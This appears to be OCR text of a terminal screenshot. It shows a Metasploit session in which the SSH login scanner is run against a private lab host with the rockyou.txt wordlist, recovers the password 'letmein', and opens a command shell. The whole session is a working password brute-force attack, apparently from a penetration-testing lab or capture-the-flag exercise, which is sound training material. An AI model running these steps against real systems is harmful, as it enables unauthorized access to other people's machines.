 Terminal
File Edit View Search Terminal Help
=[ metasploit v5.0.65-dev- ]
+ -- --=[ 1955 exploits - 1092 auxiliary - 336 post ]
+ -- --=[ 558 payloads - 45 encoders - 10 nops ]
+ -- --=[ 7 evasion ]
msf5 > search ssh_login
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 auxiliary/scanner/ssh/ssh_login normal No SSH Login Check Scanner
1 auxiliary/scanner/ssh/ssh_login_pubkey normal No SSH Public Key Login Scanner
msf5 > use auxiliary/scanner/ssh/ssh_login
msf5 auxiliary(scanner/ssh/ssh_login) > set pass_file /usr/share/wordlists/rockyou.txt
pass_file => /usr/share/wordlists/rockyou.txt
msf5 auxiliary(scanner/ssh/ssh_login) > set username user
username => user
msf5 auxiliary(scanner/ssh/ssh_login) > set stop_on_success true
stop_on_success => true
msf5 auxiliary(scanner/ssh/ssh_login) > set RHOSTS 192.168.12.5
RHOSTS => 192.168.12.5
msf5 auxiliary(scanner/ssh/ssh_login) > set LHOST 192.168.12.8
LHOST => 192.168.12.8
msf5 auxiliary(scanner/ssh/ssh_login) > run
[+] 192.168.12.5:22 - Success: 'user:letmein' ''
[*] Command shell session 1 opened (192.168.12.8:43237 -> 192.168.12.5:22) at 2019-12-20 05:50:20 -0500
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf5 auxiliary(scanner/ssh/ssh_login) >